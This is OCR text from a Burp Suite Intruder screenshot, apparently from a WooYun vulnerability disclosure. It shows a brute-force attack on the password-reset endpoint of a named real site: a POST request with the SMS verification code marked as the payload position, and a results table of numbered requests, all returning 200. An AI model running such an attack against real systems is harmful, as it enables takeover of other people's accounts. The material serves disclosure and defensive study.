 Filter: showing all items
results target positions payloads options
request payload status error time... length comment
363 0362 200 210
364 0363 200 210
365 0364 200 210
366 0365 200 210
367 0366 200 210
368 0367 200 210
burp suite professional v1.4.07 - licensed to DrakonHaSh
burp intruder repeater window about
target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
1 2 3
target positions payloads options
attack type sniper
1 payload position le
POST /user/resetpwd HTTP/1.1
Host: www.mtotrade.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:43.0) Gecko/20100101 Firefox/43.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://www.mtotrade.com/user/restpwdp
Content-Length: 54
Connection: keep-alive
mobile=13888888888&mcode=§1234§&pwd=23456&pwdagain=23456
www.wooyun.org